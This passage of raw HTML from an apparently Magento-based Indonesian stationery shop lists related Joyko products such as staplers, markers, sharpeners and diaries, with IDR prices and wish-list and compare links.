actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":454,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"454","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1655" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-stapler-hs-11.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1655"><span class="product-image-wrapper"><!--mf_product_label_comment_1655--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-hs6-jk-hs7-jk-hs11-jk-hs13-jk-hs12p17-jk-hd12a13-jk-hd12l24-jk-hd12n13-jk-hd12n24-jk-hd35l_jrqf1wagthnrp6ux.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Stapler&#x20;HS-11&#x20;Stapler&#x20;Jilid&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1655 {
    width: 152px;
}
.product-image-container-1655 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;HS-11&#x20;Stapler&#x20;Jilid&#x20;" href="https://www.binamandiristationery.co.id/joyko-stapler-hs-11.html">Joyko Stapler HS-11 Stapler Jilid </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1655" data-price-box="product-id-1655">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1655"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1655" name="related_products[]" value="1655" /><label class="label" for="related-checkbox1655"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1655,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1655","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1966" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-color-marker-cmk-58-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1966"><span class="product-image-wrapper"><!--mf_product_label_comment_1966--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-clr-marker-sku-jk-cmk-53-12-jk-cmk-58-12-jk-mk1-3_vbzgckjlapjuxklm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Spidol&#x20;Whiteboard&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1966 {
    width: 152px;
}
.product-image-container-1966 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Marker&#x20;CMK-58-12&#x20;Spidol&#x20;Kecil&#x20;12&#x20;Warna" href="https://www.binamandiristationery.co.id/joyko-color-marker-cmk-58-12.html">Joyko Color Marker CMK-58-12 Spidol Kecil 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1966" data-price-box="product-id-1966">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1966"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1966" name="related_products[]" value="1966" /><label class="label" for="related-checkbox1966"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1966,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1966","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-gel-pen-gp-182-i-tech.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-892"><span class="product-image-wrapper"><!--mf_product_label_comment_892--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-182-i-tech-sku-jk-gp182_tpjswhkmyuaxoowp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-892 {
    width: 152px;
}
.product-image-container-892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-182&#x20;I-Tech" href="https://www.binamandiristationery.co.id/joyko-gel-pen-gp-182-i-tech.html">Joyko Gel Pen GP-182 I-Tech</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="892" data-price-box="product-id-892">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-892"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox892" name="related_products[]" value="892" /><label class="label" for="related-checkbox892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":892,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"892","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1557" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-a-157.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1557"><span class="product-image-wrapper"><!--mf_product_label_comment_1557--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-sku-jk-a156-jk-a157_nhgnavbxlejpzhft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-157&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1557 {
    width: 152px;
}
.product-image-container-1557 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-157&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.binamandiristationery.co.id/joyko-sharpener-a-157.html">Joyko Sharpener A-157 Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1557" data-price-box="product-id-1557">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1557"  data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1557" name="related_products[]" value="1557" /><label class="label" for="related-checkbox1557"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1557,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1557","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1563" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-a-168.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1563"><span class="product-image-wrapper"><!--mf_product_label_comment_1563--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-168-sku-jk-a168_gpm6yzkvnjzcucyc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Sharpener&#x20;A-168&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1563 {
    width: 152px;
}
.product-image-container-1563 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-168&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.binamandiristationery.co.id/joyko-sharpener-a-168.html">Joyko Sharpener A-168 Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1563" data-price-box="product-id-1563">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1563"  data-price-amount="29400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1563" name="related_products[]" value="1563" /><label class="label" for="related-checkbox1563"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1563,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1563","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1469" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-push-pin-pp-30-tr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1469"><span class="product-image-wrapper"><!--mf_product_label_comment_1469--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam&#x20;Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;TR&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1469 {
    width: 152px;
}
.product-image-container-1469 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;TR&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam" href="https://www.binamandiristationery.co.id/joyko-push-pin-pp-30-tr.html">Joyko Push Pin PP-30 TR Jarum Tusuk Papan Mading Softboard Styrofoam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1469" data-price-box="product-id-1469">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1469"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1469" name="related_products[]" value="1469" /><label class="label" for="related-checkbox1469"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1469,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1469","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_678" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-diary-d-1115-kc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-678"><span class="product-image-wrapper"><!--mf_product_label_comment_678--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-diary-d-sku-jk-d1115-jk-d1115kc-jk-d1813-jk-d1813kc_n7o1nqklyblsbsmr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Tulis&#x20;Diary&#x20;Catatan&#x20;Jurnal&#x20;Joyko&#x20;Diary&#x20;D-1115&#x20;KC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-678 {
    width: 152px;
}
.product-image-container-678 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Diary&#x20;D-1115&#x20;KC&#x20;Buku&#x20;Tulis&#x20;Diary&#x20;Catatan&#x20;Jurnal" href="https://www.binamandiristationery.co.id/joyko-diary-d-1115-kc.html">Joyko Diary D-1115 KC Buku Tulis Diary Catatan Jurnal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="678" data-price-box="product-id-678">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-678"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox678" name="related_products[]" value="678" /><label class="label" for="related-checkbox678"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":678,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"678","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.binamandiristationery.co.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1816,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1816","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_686" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-32-a4-sarung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-686"><span class="product-image-wrapper"><!--mf_product_label_comment_686--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb32a4-jk-dcb32a5-jk-dcb32b4-jk-dcb32b5-jk-dcb32bi-jk-dcb33a4-jk-dcb33a5-jk-dcb33b4_ta5vjnpnoihvftnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Zipper&#x20;Pocket&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-686 {
    width: 152px;
}
.product-image-container-686 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;A4&#x20;&#x28;sarung&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-32-a4-sarung.html">Joyko Document Bag DCB-32 A4 (sarung) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="686" data-price-box="product-id-686">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-686"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox686" name="related_products[]" value="686" /><label class="label" for="related-checkbox686"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":686,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"686","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1972" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-color-pen-clp-51-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1972"><span class="product-image-wrapper"><!--mf_product_label_comment_1972--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pen-clp-sku-jk-clp04-jk-clp05-jk-clp17-jk-clp22-10-jk-clp35-jk-clp51-3_9qjip9vwqdbafwmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;Warna&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Pen&#x20;CLP-51-3&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1972 {
    width: 152px;
}
.product-image-container-1972 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pen&#x20;CLP-51-3&#x20;Pena&#x20;Warna" href="https://www.binamandiristationery.co.id/joyko-color-pen-clp-51-3.html">Joyko Color Pen CLP-51-3 Pena Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1972" data-price-box="product-id-1972">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1972"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1972" name="related_products[]" value="1972" /><label class="label" for="related-checkbox1972"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1972,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1972","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1541" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-a-108-rm-jepang.html" class="product photo product-item-photo">  <span class="product-image-container 